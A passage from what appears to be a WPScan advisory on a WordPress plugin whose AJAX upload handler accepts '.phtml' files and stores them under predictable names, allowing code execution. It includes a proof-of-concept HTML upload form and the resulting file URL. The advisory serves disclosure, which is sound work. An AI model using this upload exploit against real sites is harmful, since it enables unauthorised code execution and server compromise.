 https://wpscan.com/vulnerability/1527b75a-362d-47eb-85f5-47763c75b0d1
14
17
WPScan
How it works
Pricing
Vulnerabilities
For developers
Contact
Login
Get started
But it does not check for other extensions like ".phtml". In addition, it saves the file with a predictable name based on the timestamp
and anyone can load the file and run the code it contains.
Plugin author notified 2017-11-09.
Proof of Concept
<form method="post" enctype="multipart/form-data" action="https://example.com/wp-admin/admin-ajax.php">
    <input type="hidden" name="action" value="wpsp_upload_attachment">
    Choose a file ending with .phtml:
    <input type="file" name="0">
    <input type="submit" value="Submit">
</form>
After doing this, an uploaded file can be accessed at, say:
http://example.com/wp-content/uploads/wpsp/1510248571_filename.phtml